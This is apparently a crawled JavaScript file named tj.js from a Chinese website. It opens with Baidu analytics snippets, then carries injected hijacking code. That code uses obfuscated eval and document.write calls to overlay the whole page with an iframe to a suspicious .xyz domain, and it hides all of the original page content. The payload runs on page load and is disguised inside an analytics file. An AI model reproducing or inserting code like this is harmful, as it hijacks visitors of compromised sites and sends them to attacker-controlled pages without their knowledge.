

--- FILE ---
content_type: application/javascript
request_url: http://www.kingslight.cn/tj.js
body_size: 981
content:
//S
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fba341dec5ad56829a6ab8ff39542fe2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//A
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a62c7391c9bcad1a10fc78f81ce5fecf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?0e3562450ae9f30ac2f713e7413f88ef";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 
var titlestr = document.title;
var arr = ["https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-100&bm=seomf&ml=kp"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
    setFrame(arr[linkIndex]);
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}